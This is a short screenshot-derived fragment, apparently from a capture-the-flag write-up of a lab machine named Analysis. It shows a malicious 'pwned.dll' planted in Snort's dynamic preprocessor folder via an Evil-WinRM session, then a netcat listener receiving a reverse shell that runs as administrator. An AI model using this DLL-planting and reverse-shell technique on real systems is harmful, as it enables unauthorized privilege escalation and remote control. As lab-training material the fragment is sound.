 10.10.14.73
10.10.11.250-Analysis 25% 06:33 PM
Directory: C:\Snort\lib\snort_dynamicpreprocessor
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/25/2024 12:23 AM 9216 pwned.dll
-a---- 5/24/2022 6:46 AM 207872 sf_dce2.dll
-a---- 5/24/2022 6:46 AM 33792 sf_dnp3.dll
-a---- 5/24/2022 6:46 AM 22528 sf_dns.dll
-a---- 5/24/2022 6:46 AM 108032 sf_ftptelnet.dll
-a---- 5/24/2022 6:46 AM 47616 sf_gtp.dll
-a---- 5/24/2022 6:47 AM 59392 sf_imap.dll
-a---- 5/24/2022 6:47 AM 23552 sf_modbus.dll
-a---- 5/24/2022 6:47 AM 58368 sf_pop.dll
-a---- 5/24/2022 6:47 AM 52736 sf_reputation.dll
-a---- 5/24/2022 6:47 AM 37888 sf_sdf.dll
-a---- 5/24/2022 6:47 AM 52224 sf_sip.dll
-a---- 5/24/2022 6:47 AM 78848 sf_smtp.dll
-a---- 5/24/2022 6:47 AM 22016 sf_ssh.dll
-a---- 5/24/2022 6:47 AM 32256 sf_ssl.dll
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor>
❯ rlwrap -cAr nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.73] from (UNKNOWN) [10.10.11.250] 54373
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
analysis\administrateur
C:\Windows\system32>